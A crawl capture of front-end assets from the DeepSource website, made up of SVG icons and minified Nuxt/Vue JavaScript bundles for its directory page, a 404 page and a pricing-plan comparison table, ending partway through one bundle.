<path fill-rule="evenodd" clip-rule="evenodd" d="M16.8782 3.33398H23.1192V6.54093C24.4924 6.8653 25.7865 7.39437 26.9675 8.09415L29.1862 5.74912L33.7199 10.0384L31.4844 12.4012C32.3719 13.7483 33.0304 15.2597 33.404 16.8801H36.6654V23.1213H33.404C33.0892 24.4865 32.5722 25.7743 31.8864 26.9516L34.2502 29.1881L29.9609 33.7218L27.6129 31.5003C26.2639 32.4036 24.7472 33.0758 23.1192 33.4603V36.6673H16.8782V33.4931C15.4876 33.1801 14.1763 32.6578 12.9792 31.9606L10.8112 34.2521L6.27756 29.963L8.4297 27.6881C7.5125 26.3189 6.83335 24.777 6.4515 23.1213H3.33203V16.8801H6.45148C6.77405 15.4815 7.30873 14.164 8.01983 12.9633L5.74718 10.8132L10.0364 6.27952L12.326 8.44562C13.6933 7.54428 15.23 6.87912 16.8782 6.5082V3.33398ZM19.9277 30.2843C25.6072 30.2843 30.2114 25.6801 30.2114 20.0006C30.2114 14.3211 25.6072 9.71695 19.9277 9.71695C14.2482 9.71695 9.64408 14.3211 9.64408 20.0006C9.64408 25.6801 14.2482 30.2843 19.9277 30.2843Z" fill="url(#paint0_linear_3841_1417)"/>
<defs>
<linearGradient id="paint0_linear_3841_1417" x1="9.88759" y1="4.76256" x2="34.938" y2="15.717" gradientUnits="userSpaceOnUse">
<stop stop-color="#6CCAA7"/>
<stop offset="1" stop-color="#24996E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BTgufP5i.js
body_size: 1033
content:
import{aN as $,i as k,aO as S,h as E,F as N}from"./DaGeAegi.js";var j;let T=Symbol("headlessui.useid"),A=0;const U=(j=$)!=null?j:function(){return k(T,()=>`${++A}`)()};function W(e){var t;if(e==null||e.value==null)return null;let n=(t=e.value.$el)!=null?t:e.value;return n instanceof Node?n:null}function g(e,t,...n){if(e in t){let r=t[e];return typeof r=="function"?r(...n):r}let l=new Error(`Tried to handle "${e}" but there is no handler defined. Only defined handlers are: ${Object.keys(t).map(r=>`"${r}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(l,g),l}var P=(e=>(e[e.None=0]="None",e[e.RenderStrategy=1]="RenderStrategy",e[e.Static=2]="Static",e))(P||{}),H=(e=>(e[e.Unmount=0]="Unmount",e[e.Hidden=1]="Hidden",e))(H||{});function C({visible:e=!0,features:t=0,ourProps:n,theirProps:l,...r}){var s;let i=v(l,n),u=Object.assign(r,{props:i});if(e||t&2&&i.static)return b(u);if(t&1){let p=(s=i.unmount)==null||s?0:1;return g(p,{0(){return null},1(){return b({...r,props:{...i,hidden:!0,style:{display:"none"}}})}})}return b(u)}function b({props:e,attrs:t,slots:n,slot:l,name:r}){var s,i;let{as:u,...p}=R(e,["unmount","static"]),a=(s=n.default)==null?void 0:s.call(n,l),m={};if(l){let c=!1,h=[];for(let[d,f]of Object.entries(l))typeof f=="boolean"&&(c=!0),f===!0&&h.push(d);c&&(m["data-headlessui-state"]=h.join(" "))}if(u==="template"){if(a=O(a??[]),Object.keys(p).length>0||Object.keys(t).length>0){let[c,...h]=a??[];if(!x(c)||h.length>0)throw new Error(['Passing props on "template"!',"",`The current component <${r} /> is rendering a "template".`,"However we need to passthrough the following props:",Object.keys(p).concat(Object.keys(t)).map(o=>o.trim()).filter((o,y,w)=>w.indexOf(o)===y).sort((o,y)=>o.localeCompare(y)).map(o=>`  - ${o}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "template".',"Render a single element as the child so that we can forward the props onto that element."].map(o=>`  - ${o}`).join(`
`)].join(`
`));let d=v((i=c.props)!=null?i:{},p,m),f=S(c,d,!0);for(let o in d)o.startsWith("on")&&(f.props||(f.props={}),f.props[o]=d[o]);return f}return Array.isArray(a)&&a.length===1?a[0]:a}return E(u,Object.assign({},p,m),{default:()=>a})}function O(e){return e.flatMap(t=>t.type===N?O(t.children):[t])}function v(...e){if(e.length===0)return{};if(e.length===1)return e[0];let t={},n={};for(let l of e)for(let r in l)r.startsWith("on")&&typeof l[r]=="function"?(n[r]!=null||(n[r]=[]),n[r].push(l[r])):t[r]=l[r];if(t.disabled||t["aria-disabled"])return Object.assign(t,Object.fromEntries(Object.keys(n).map(l=>[l,void 0])));for(let l in n)Object.assign(t,{[l](r,...s){let i=n[l];for(let u of i){if(r instanceof Event&&r.defaultPrevented)return;u(r,...s)}}});return t}function I(e){let t=Object.assign({},e);for(let n in t)t[n]===void 0&&delete t[n];return t}function R(e,t=[]){let n=Object.assign({},e);for(let l of t)l in n&&delete n[l];return n}function x(e){return e==null?!1:typeof e.type=="string"||typeof e.type=="object"||typeof e.type=="function"}export{C as A,I as E,P as N,H as S,R as T,U as i,W as o,g as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CZVTLSJr.js
body_size: -99
content:
import{_ as e}from"./C4oWgD07.js";import{N as s,j as a,o,O as n}from"./DaGeAegi.js";const r={},c={class:"max-w-7xl mx-auto relative min-h-[600px]"};function l(i,t){return o(),a("main",c,t[0]||(t[0]=[n('<div class="absolute top-1/3 left-1/2 -translate-x-1/2 -translate-y-1/3 text-center space-y-4 w-full"><h1 class="text-3xl space-x-4"><span class="font-mono font-normal text-juniper-12">404</span><span class="text-juniper-12">|</span><span class="font-medium text-juniper-12/70 tracking-tighter">Page not found</span></h1><p class="text-gray-9 tracking-tight">It&#39;s time for you to try something else.</p></div><img src="'+e+'" class="h-full sm:h-auto w-full object-cover sm:object-contain absolute bottom-0 -z-10" aria-hidden="true">',2)]))}const u=s(r,[["render",l]]);export{u as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/qR0fh12h.js
body_size: 2738
content:
import O from"./CBkH1qp_.js";import Z from"./DA8TYvjZ.js";import{_ as N}from"./Dc0tkkLY.js";import{_ as T}from"./DFQHoBgn.js";import{_ as E}from"./BeQvqV8A.js";import{j as s,o as a,k as t,d as V,a as R,e as H,w as _,r as P,a7 as U,c as y,aE as K,M as C,x as A,v as u,C as Q,E as Y,D as G,g as w,F as g,q as v,z as f,B as k,t as J}from"./DaGeAegi.js";import{u as S}from"./C9UA9zCS.js";import{u as W}from"./DBx8umGK.js";import"./BLjX1MHq.js";import"./CZC5pKme.js";import"./BTgufP5i.js";import"./BV4pff4P.js";import"./CHS0fPHa.js";import"./trsyaP8A.js";import"./CxIZtCgj.js";import"./C0t1cboc.js";import"./B_QexYO5.js";import"./C0wp1MgY.js";import"./C1Wiwm26.js";import"./DR6ksO6v.js";import"./DCRrmoqb.js";function X(b,e){return a(),s("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"fill-rule":"evenodd",d:"M12.516 2.17a.75.75 0 0 0-1.032 0 11.209 11.209 0 0 1-7.877 3.08.75.75 0 0 0-.722.515A12.74 12.74 0 0 0 2.25 9.75c0 5.942 4.064 10.933 9.563 12.348a.749.749 0 0 0 .374 0c5.499-1.415 9.563-6.406 9.563-12.348 0-1.39-.223-2.73-.635-3.985a.75.75 0 0 0-.722-.516l-.143.001c-2.996 0-5.717-1.17-7.734-3.08Zm3.094 8.016a.75.75 0 1 0-1.22-.872l-3.236 4.53L9.53 12.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.14-.094l3.75-5.25Z","clip-rule":"evenodd"})])}function tt(b,e){return a(),s("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"fill-rule":"evenodd",d:"M8.25 6.75a3.75 3.75 0 1 1 7.5 0 3.75 3.75 0 0 1-7.5 0ZM15.75 9.75a3 3 0 1 1 6 0 3 3 0 0 1-6 0ZM2.25 9.75a3 3 0 1 1 6 0 3 3 0 0 1-6 0ZM6.31 15.117A6.745 6.745 0 0 1 12 12a6.745 6.745 0 0 1 6.709 7.498.75.75 0 0 1-.372.568A12.696 12.696 0 0 1 12 21.75c-2.305 0-4.47-.612-6.337-1.684a.75.75 0 0 1-.372-.568 6.787 6.787 0 0 1 1.019-4.38Z","clip-rule":"evenodd"}),t("path",{d:"M5.082 14.254a8.287 8.287 0 0 0-1.308 5.135 9.687 9.687 0 0 1-1.764-.44l-.115-.04a.563.563 0 0 1-.373-.487l-.01-.121a3.75 3.75 0 0 1 3.57-4.047ZM20.226 19.389a8.287 8.287 0 0 0-1.308-5.135 3.75 3.75 0 0 1 3.57 4.047l-.01.121a.563.563 0 0 1-.373.486l-.115.04c-.567.2-1.156.349-1.764.441Z"})])}const et={class:"max-w-7xl mx-auto mb-12"},ot={class:"grid grid-cols-5 text-gray-5 border-y border-gray-5 border-fade-lr py-1 px-6 max-w-4xl mx-auto"},rt={class:"col-span-2 flex items-center focus-within:text-juniper-12 text-gray-11 border-r border-gray-5 shrink-0"},at={for:"search-input",class:"flex"},st={class:"col-span-3 flex flex-row items-center px-4 gap-x-4 overflow-x-auto no-scrollbar"},nt=["onClick"],it={class:"tracking-tight font-medium text-gray-11 group-hover:text-juniper-12"},lt=["id"],ct={class:"text-xl font-semibold text-juniper-12 tracking-tight"},dt={class:"text-base text-gray-11 tracking-tight"},ut={class:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 mt-6"},mt=["src"],pt={class:"ml-4"},gt={class:"flex flex-row items-center"},ft={class:"text-lg font-medium text-juniper-12 tracking-tight"},ht={key:0,class:"text-base text-gray-11 tracking-tight flex flex-row items-center"},xt={key:1,class:"text-base text-gray-11 tracking-tight flex flex-row items-center"},Nt=V({__name:"index",async setup(b){let e,d;const h=R(),D=H(),{data:M}=([e,d]=_(()=>S("/api/analyzers","$x0tOSF7z7O")),e=await e,d(),e),{data:q}=([e,d]=_(()=>S("/api/code-formatters","$i6rmMBh7c2")),e=await e,d(),e),{data:z}=([e,d]=_(()=>S("/api/integrations","$hBMK6p9Ikf")),e=await e,d(),e),m=P(h.query.q||"");U(m,n=>{D.replace({query:{...h.query,q:n||void 0}})});const x=n=>{const r=h.query.q;let p=n;if(r){const i=r.toLowerCase();p=n.filter(l=>l.name.toLowerCase().includes(i)||l.shortcode.toLowerCase().includes(i))}return p.sort((i,l)=>(i.order??1/0)!==(l.order??1/0)?(i.order??1/0)-(l.order??1/0):i.name.localeCompare(l.name))},I=[{name:"Analyzers",slug:"analyzers",icon:"/img/icon/static-analysis.png"},{name:"Code Formatters",slug:"code-formatters",icon:"/img/icon/formatter.png"},{name:"Integrations",slug:"integrations",icon:"/img/icon/integrations.png"}],$=[{title:"Analyzers",slug:"analyzers",description:"Static analyzers that detect code quality and security issues",objects:y(()=>x(M.value??[]))},{title:"Code Formatters",slug:"code-formatters",description:"Code formatters that automatically format your code on every commit",objects:y(()=>x(q.value??[])),markAllAsOwn:!0},{title:"Integrations",slug:"integrations",description:"Popular tools and services that DeepSource integrates with",objects:y(()=>x(z.value??[])),markAllAsOwn:!0}],B=["google-java-format","rustfmt","isort","rubocop","yapf","gofumpt","clang-format","prettier","gofmt","autopep8","ruff","standardrb"];K(),W({title:"DeepSource Directory",titleTemplate:"%s",meta:[{name:"description",content:"Explore all code quality and SAST analyzers, code formatters, and integrations on DeepSource."},{property:"og:title",content:"DeepSource Directory | Static Analysis, SAST, and Integrations"}]});const L=n=>{history.pushState(null,"",`#${n}`);const r=document.querySelector(`#${n}`);r&&r.scrollIntoView({behavior:"smooth"})};return(n,r)=>{const p=O,i=Z,l=N,j=T,F=E;return a(),C(F,{name:"default"},{default:A(()=>[u(p,{titlePill:"DeepSource Directory",title:"All of your tech stack, covered by DeepSource.","heading-max-width":"6xl",subtitle:"Explore all code quality and SAST analyzers, code formatters, and integrations on DeepSource — ready to use out-of-the-box."}),t("main",et,[t("nav",ot,[t("div",rt,[t("label",at,[u(i,{name:"heroicons:magnifying-glass",class:"w-4 h-4"})]),Q(t("input",{class:"bg-transparent px-2 w-full focus:ring-0 focus:outline-none border-none",type:"text",placeholder:"Search…",id:"search-input","onUpdate:modelValue":r[0]||(r[0]=o=>Y(m)?m.value=o:null)},null,512),[[G,w(m)]])]),t("div",st,[(a(),s(g,null,v(I,o=>t("button",{type:"button",key:o.slug,onClick:c=>L(o.slug),class:"flex flex-row items-center justify-center space-x-2 cursor-default hover:bg-juniper-3 px-2.5 py-1 rounded-md transition-colors duration-200 group"},[u(l,{src:o.icon,class:"h-4 w-4"},null,8,["src"]),t("span",it,f(o.name),1)],8,nt)),64))])]),(a(),s(g,null,v($,o=>(a(),s(g,{key:o.slug},[o.objects.value.length>0?(a(),s("section",{key:0,class:"mt-20 px-6 md:px-0",id:o.slug},[t("div",ct,f(o.title),1),t("div",dt,f(o.description),1),t("div",ut,[(a(!0),s(g,null,v(o.objects.value,c=>(a(),C(j,{prefetch:!1,to:c.url,key:c.id,class:"flex flex-row ring-1 ring-gray-5 rounded-md p-4 bg-gradient-to-r from-gray-1 to-gray-2 hover:from-gray-1 hover:to-gray-3 transition-colors duration-300 hover:shadow"},{default:A(()=>[t("div",{class:J(["flex-shrink-0 w-12 h-12",{"bg-ink-400 p-1 rounded-md":B.includes(c.shortcode)}])},[t("img",{src:c.logo,class:"w-full h-full object-contain"},null,8,mt)],2),t("div",pt,[t("div",gt,[t("div",ft,f(c.name),1)]),c.type==="CORE"||o.markAllAsOwn?(a(),s("div",ht,[u(w(X),{class:"w-4 h-4 text-juniper-10"}),r[1]||(r[1]=t("span",{class:"ml-1 text-sm tracking-tight"},"Made by DeepSource",-1))])):k("",!0),c.type==="COMMUNITY"?(a(),s("div",xt,[u(w(tt),{class:"w-4 h-4 text-gray-10"}),r[2]||(r[2]=t("span",{class:"ml-1 text-sm tracking-tight"},"Community",-1))])):k("",!0)])]),_:2},1032,["to"]))),128))])],8,lt)):k("",!0)],64))),64))])]),_:1})}}});export{Nt as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Zg7n-s3J.js
body_size: -173
content:
import{a as f,g as o,a7 as p,J as l,n as g,ad as h}from"./DaGeAegi.js";const b=(n,c=f())=>{const r=o(n),m=l();p(()=>o(n),(i=r)=>{if(!c.path||!i)return;const e=Object.assign({},(i==null?void 0:i.head)||{});e.meta=[...e.meta||[]],e.link=[...e.link||[]];const s=e.title||(i==null?void 0:i.title);s&&(e.title=s),m.public.content.host;const t=(e==null?void 0:e.description)||(i==null?void 0:i.description);t&&e.meta.filter(u=>u.name==="description").length===0&&e.meta.push({name:"description",content:t}),e!=null&&e.image||(i==null||i.image),g(()=>h(e))},{immediate:!0})};export{b as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BMqlX1Dd.js
body_size: 2840
content:
var j=Object.defineProperty;var L=(g,o,y)=>o in g?j(g,o,{enumerable:!0,configurable:!0,writable:!0,value:y}):g[o]=y;var R=(g,o,y)=>L(g,typeof o!="symbol"?o+"":o,y);import{_ as T}from"./DFQHoBgn.js";import{j as t,o as e,k as i,r as U,B as f,g as a,F as l,q as h,v as c,x as b,z as p,av as C,E as I,y as F,t as S}from"./DaGeAegi.js";import{u as M}from"./BCEPzrmi.js";import{j as P,A as V,I as B,F as N}from"./DkjVmjyd.js";import{r as w}from"./C-5zFSc1.js";import"./ufG0IPfI.js";import"./BTgufP5i.js";import"./B_QexYO5.js";import"./C0wp1MgY.js";import"./CHS0fPHa.js";import"./CDf8OhIb.js";import"./BV4pff4P.js";import"./C1Wiwm26.js";function z(g,o){return e(),t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[i("path",{"fill-rule":"evenodd",d:"M11.47 4.72a.75.75 0 0 1 1.06 0l3.75 3.75a.75.75 0 0 1-1.06 1.06L12 6.31 8.78 9.53a.75.75 0 0 1-1.06-1.06l3.75-3.75Zm-3.75 9.75a.75.75 0 0 1 1.06 0L12 17.69l3.22-3.22a.75.75 0 1 1 1.06 1.06l-3.75 3.75a.75.75 0 0 1-1.06 0l-3.75-3.75a.75.75 0 0 1 0-1.06Z","clip-rule":"evenodd"})])}const D={key:0,class:"max-w-7xl px-6 mx-auto pb-12 hidden md:block"},E={class:"sticky top-0 bg-gradient-to-br from-white/90 via-white/50 to-transparent backdrop-blur z-10 border-b border-gray-7 text-gray-4 pb-2 border-fade-lr"},O={class:"grid grid-cols-[2fr_repeat(4,1fr)] gap-px"},H={class:"text-lg font-medium tracking-tighter text-gray-12"},W={class:"grid grid-cols-[2fr_repeat(4,1fr)] gap-px mt-3"},$={key:0,class:"col-span-full bg-gray-2 rounded-md mt-6 p-4 font-medium tracking-tight text-gray-12"},Z={class:"p-4 flex items-center text-gray-11 font-medium tracking-tight"},q={key:0,class:"tracking-tight text-gray-12 font-medium"},G={key:1,class:"text-gray-8"},J={key:1,class:"md:hidden"},K={class:"px-2 sticky top-0 bg-gradient-to-br from-white/90 via-white/50 to-transparent backdrop-blur z-10 border-b border-gray-7 text-gray-4 pb-2 border-fade-lr"},Q={class:"flex justify-between items-center p-4"},X={class:"relative"},Y={class:"pointer-events-none pl-2"},tt={key:0,class:"absolute inset-y-0 left-0 flex items-center pl-3 text-juniper-11"},et={class:"mt-3 px-2"},st={key:0,class:"bg-gray-2 rounded-md mt-6 p-4 font-medium tracking-tight text-gray-12"},it={class:"text-gray-11 font-medium tracking-tight"},rt={key:0,class:"flex items-center"},at={key:0,class:"tracking-tight text-gray-12 font-medium"},ot={key:1,class:"text-gray-8"},_t={__name:"PlanComparisonTable",setup(g){const o={title:"Get Started",link:"https://app.deepsource.com/signup"},y=M(),A={title:"Talk to Sales",link:"/contact/sales"},x=class x{constructor({name:n,ctaTitle:k,ctaLink:s,isPrimary:u,features:r}){this.name=n,this.ctaTitle=k,this.ctaLink=s,this.isPrimary=u,this.features=r}hasFeature(n){return!!this.features[n]}hasFeatureLabel(n){return typeof this.features[n]=="string"||typeof this.features[n]=="number"}get sections(){return Object.entries(x.categories).map(([n,k])=>({title:n,items:k.map(s=>({title:x.features[s].title,status:!!this.features[s],display:typeof this.features[s]=="string"?this.features[s]:void 0}))}))}};R(x,"features",{publicRepositories:{title:"Public repositories"},privateRepositories:{title:"Private repositories"},teamMembers:{title:"Team members"},analysisRuns:{title:"Analysis runs"},autofixRuns:{title:"Autofix™ runs"},codeFormatterRuns:{title:"Code Formatter runs"},basicAnalysisFeatures:{title:"Static Analysis, SAST, IaC"},coverage:{title:"Code Coverage"},secrets:{title:"Static Secrets Detection"},agenticSecrets:{title:"Agentic Secrets Detection"},monorepo:{title:"Monorepos"},auditLogs:{title:"Audit logs"},communitySupport:{title:"Community support"},prioritySupport:{title:"Priority support"},accountManager:{title:"Account manager"},customTerms:{title:"Custom Terms of Service"},invoicing:{title:"Manual invoicing"},uptimeSLA:{title:"Uptime SLA"},ipRestrictions:{title:"IP restrictions"},sso:{title:"Single Sign-On (SSO)"},selfHosted:{title:"Self-hosted deployment"},airgap:{title:"Airgapped deployment"},migration:{title:"Migration assistance"},owaspReport:{title:"OWASP® Top 10 report"},sansReport:{title:"CWE/SANS® Top 25 report"},slackIntegration:{title:"Slack integration"},jiraIntegration:{title:"Jira integration"},api:{title:"API and Webhooks"}}),R(x,"categories",{default:["publicRepositories","privateRepositories","teamMembers","analysisRuns","autofixRuns","codeFormatterRuns"],Features:["basicAnalysisFeatures","coverage","secrets","agenticSecrets","owaspReport","sansReport","slackIntegration","jiraIntegration","monorepo","api"],Security:["auditLogs","sso","ipRestrictions","selfHosted","airgap"],Support:["communitySupport","prioritySupport","accountManager","customTerms","invoicing","uptimeSLA","migration"]});let m=x;const v=[new m({name:"Free",ctaTitle:o.title,ctaLink:o.link,isPrimary:!1,features:{publicRepositories:"Unlimited",privateRepositories:1,teamMembers:3,analysisRuns:500,autofixRuns:50,codeFormatterRuns:300,basicAnalysisFeatures:!0,coverage:!0,communitySupport:!0}}),new m({name:"Starter",ctaTitle:o.title,ctaLink:o.link,isPrimary:!1,features:{publicRepositories:"Unlimited",privateRepositories:"Unlimited",teamMembers:"Unlimited",analysisRuns:"Unlimited",autofixRuns:500,codeFormatterRuns:2e3,basicAnalysisFeatures:!0,coverage:!0,secrets:!0,owaspReport:!0,sansReport:!0,slackIntegration:!0,communitySupport:!0}}),new m({name:"Business",ctaTitle:o.title,ctaLink:o.link,isPrimary:!0,features:{publicRepositories:"Unlimited",privateRepositories:"Unlimited",teamMembers:"Unlimited",analysisRuns:"Unlimited",autofixRuns:"Unlimited",codeFormatterRuns:"Unlimited",basicAnalysisFeatures:!0,coverage:!0,secrets:!0,agenticSecrets:!0,monorepo:!0,owaspReport:!0,sansReport:!0,slackIntegration:!0,jiraIntegration:!0,api:!0,auditLogs:!0,communitySupport:!0,prioritySupport:!0}}),new m({name:"Enterprise",ctaTitle:A.title,ctaLink:A.link,isPrimary:!1,features:{publicRepositories:"Unlimited",privateRepositories:"Unlimited",teamMembers:"Unlimited",analysisRuns:"Unlimited",autofixRuns:"Unlimited",codeFormatterRuns:"Unlimited",basicAnalysisFeatures:!0,coverage:!0,secrets:!0,agenticSecrets:!0,monorepo:!0,owaspReport:!0,sansReport:!0,slackIntegration:!0,jiraIntegration:!0,api:!0,auditLogs:!0,customTerms:!0,invoicing:!0,uptimeSLA:!0,ipRestrictions:!0,sso:!0,selfHosted:!0,airgap:!0,migration:!0,accountManager:!0,prioritySupport:!0,communitySupport:!0}})],d=U(v[0]);return(nt,n)=>{const k=T;return e(),t(l,null,[a(y)==="Code Analysis"?(e(),t("div",D,[i("div",E,[i("div",O,[n[1]||(n[1]=i("div",null,null,-1)),(e(),t(l,null,h(v,s=>i("div",{key:s.name,class:"p-4"},[i("h3",H,p(s.name),1),c(k,{to:s.ctaLink,class:S(["inline-block mt-4 px-3 py-1.5 text-sm font-medium rounded shadow-sm",{"bg-juniper-11 hover:bg-juniper-11/90 text-white":s.isPrimary,"bg-juniper-1 ring-1 ring-gray-4 hover:bg-juniper-2 text-gray-12":!s.isPrimary}])},{default:b(()=>[F(p(s.ctaTitle),1)]),_:2},1032,["to","class"])])),64))])]),i("div",W,[(e(!0),t(l,null,h(m.categories,(s,u)=>(e(),t(l,{key:u},[u!=="default"?(e(),t("div",$,p(u),1)):f("",!0),(e(!0),t(l,null,h(s,r=>(e(),t(l,{key:r},[i("div",Z,p(m.features[r].title),1),(e(),t(l,null,h(v,_=>i("div",{key:`${_.name}-${r}`,class:"p-4 flex items-center justify-start"},[_.hasFeature(r)?(e(),t(l,{key:0},[c(a(w),{class:"w-5 h-5 text-juniper-11 stroke-2 mr-1"}),_.hasFeatureLabel(r)?(e(),t("span",q,p(_.features[r]),1)):f("",!0)],64)):(e(),t("span",G,"-"))])),64))],64))),128))],64))),128))])])):f("",!0),a(y)==="Code Analysis"?(e(),t("div",J,[i("div",K,[i("div",Q,[c(a(B),{modelValue:a(d),"onUpdate:modelValue":n[0]||(n[0]=s=>I(d)?d.value=s:null)},{default:b(()=>[i("div",X,[c(a(P),{class:"bg-transparent border-none text-lg font-medium tracking-tighter text-gray-12 flex flex-row items-center"},{default:b(()=>[i("span",null,p(a(d).name),1),i("span",Y,[c(a(z),{class:"h-5 w-5 text-gray-400","aria-hidden":"true"})])]),_:1}),c(C,{"leave-active-class":"transition duration-100 ease-in","leave-from-class":"opacity-100","leave-to-class":"opacity-0"},{default:b(()=>[c(a(V),{class:"absolute mt-1 w-48 max-h-60 overflow-auto rounded-md bg-white py-1 text-base shadow-lg ring-1 ring-black ring-opacity-5 focus:outline-none sm:text-sm"},{default:b(()=>[(e(),t(l,null,h(v,s=>c(a(N),{key:s.name,value:s},{default:b(({active:u,selected:r})=>[i("li",{class:S([u?"bg-juniper-2 text-juniper-11":"text-gray-11","relative cursor-default select-none py-2 pl-10 pr-4 tracking-tight"])},[i("span",{class:S([r?"font-medium":"font-normal","block truncate"])},p(s.name),3),r?(e(),t("span",tt,[c(a(w),{class:"h-5 w-5","aria-hidden":"true"})])):f("",!0)],2)]),_:2},1032,["value"])),64))]),_:1})]),_:1})])]),_:1},8,["modelValue"]),c(k,{to:a(d).ctaLink,class:"px-3 py-1.5 text-sm font-medium rounded shadow-sm bg-juniper-11 hover:bg-juniper-11/90 text-white"},{default:b(()=>[F(p(a(d).ctaTitle),1)]),_:1},8,["to"])])]),i("div",et,[(e(!0),t(l,null,h(m.categories,(s,u)=>(e(),t(l,{key:u},[u!=="default"?(e(),t("div",st,p(u),1)):f("",!0),(e(!0),t(l,null,h(s,r=>(e(),t("div",{key:r,class:"p-4 flex items-center justify-between"},[i("span",it,p(m.features[r].title),1),a(d).hasFeature(r)?(e(),t("span",rt,[c(a(w),{class:"w-5 h-5 text-juniper-11 stroke-2 mr-1"}),a(d).hasFeatureLabel(r)?(e(),t("span",at,p(a(d).features[r]),1)):f("",!0)])):(e(),t("span",ot,"-"))]))),128))],64))),128))])])):f("",!0)],64)}}};export{_t as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DUigAxN9.js
body_size: -160
content:
import{d as s,j as a,k as t,z as r,o as i}from"./DaGeAegi.js";const o={class:"relative inline-flex items-center rounded-full px-2 py-1 text-xs font-semibold uppercase tracking-wide text-gray-1 bg-juniper-11 overflow-hidden group"},l={class:"relative z-10"},d=s({__name:"ShimmerLabel",props:{title:{}},setup(p){return(n,e)=>(i(),a("span",o,[e[0]||(e[0]=t("span",{class:"absolute inset-0 -translate-x-full transform bg-gradient-to-r from-transparent via-juniper-1/30 to-transparent motion-safe:animate-[shimmer_2.5s_infinite]","aria-hidden":"true"},null,-1)),t("span",l,r(n.title),1)]))}});export{d as _};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/cxx.svg?v=1749804801
body_size: 529
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="306px" height="344.35px" viewBox="0 0 306 344.35" enable-background="new 0 0 306 344.35" xml:space="preserve">
<path fill="#00599C" d="M302.107,258.262c2.401-4.159,3.893-8.845,3.893-13.053V99.14c0-4.208-1.49-8.893-3.892-13.052L153,172.175
	L302.107,258.262z"/>
<path fill="#004482" d="M166.25,341.193l126.5-73.034c3.644-2.104,6.956-5.737,9.357-9.897L153,172.175L3.893,258.263
	c2.401,4.159,5.714,7.793,9.357,9.896l126.5,73.034C147.037,345.401,158.963,345.401,166.25,341.193z"/>
<path fill="#659AD2" d="M302.108,86.087c-2.402-4.16-5.715-7.793-9.358-9.897L166.25,3.156c-7.287-4.208-19.213-4.208-26.5,0
	L13.25,76.19C5.962,80.397,0,90.725,0,99.14v146.069c0,4.208,1.491,8.894,3.893,13.053L153,172.175L302.108,86.087z"/>
<g>
	<path fill="#FFFFFF" d="M153,274.175c-56.243,0-102-45.757-102-102s45.757-102,102-102c36.292,0,70.139,19.53,88.331,50.968
		l-44.143,25.544c-9.105-15.736-26.038-25.512-44.188-25.512c-28.122,0-51,22.878-51,51c0,28.121,22.878,51,51,51
		c18.152,0,35.085-9.776,44.191-25.515l44.143,25.543C223.142,254.644,189.294,274.175,153,274.175z"/>
</g>
<g>
	<polygon fill="#FFFFFF" points="255,166.508 243.666,166.508 243.666,155.175 232.334,155.175 232.334,166.508 221,166.508 
		221,177.841 232.334,177.841 232.334,189.175 243.666,189.175 243.666,177.841 255,177.841 	"/>
</g>
<g>
	<polygon fill="#FFFFFF" points="297.5,166.508 286.166,166.508 286.166,155.175 274.834,155.175 274.834,166.508 263.5,166.508 
		263.5,177.841 274.834,177.841 274.834,189.175 286.166,189.175 286.166,177.841 297.5,177.841 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DmJx9VqP.js
body_size: -397
content:
import{N as o,j as r,o as s,K as t}from"./DaGeAegi.js";const n={};function c(e,a){return s(),r("li",null,[t(e.$slots,"default")])}const f=o(n,[["render",c]]);export{f as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DiC5tvp5.js
body_size: 1842
content:
import{_ as z}from"./Bl8UWLGT.js";import{_ as D,a as M,b as E,c as F,d as I,e as W,f as Y,g as A,h as B,i as $,j as q,k as O,l as T,m as V,n as U,o as G,p as H,q as J,r as K,s as P,t as Q,u as Z,v as ee,w as te,x as ae,y as le,z as se,A as ie}from"./DY80rns7.js";import{d as oe,r as y,c as re,ap as ne,ag as b,R as ce,n as ue,aL as ge,aj as _e,j as u,k as d,B as x,z as me,aw as k,v as de,x as R,o as g,F as pe,q as be,g as ve,N as fe}from"./DaGeAegi.js";import{b as he,d as we,c as ye,a as C,u as v}from"./DvG_eCN-.js";const xe={class:"py-10 sm:py-16 overflow-hidden bg-white dark:bg-gray-950"},ke={class:"mx-auto max-w-7xl"},Ce={key:0,class:"px-6 sm:px-0 font-medium text-gray-11 tracking-tight text-center mb-6"},Xe=["src"],Ne={key:0,class:"absolute inset-y-0 left-0 w-16 bg-gradient-to-r from-white dark:from-gray-950 to-transparent pointer-events-none z-10"},Re={key:1,class:"absolute inset-y-0 right-0 w-16 bg-gradient-to-l from-white dark:from-gray-950 to-transparent pointer-events-none 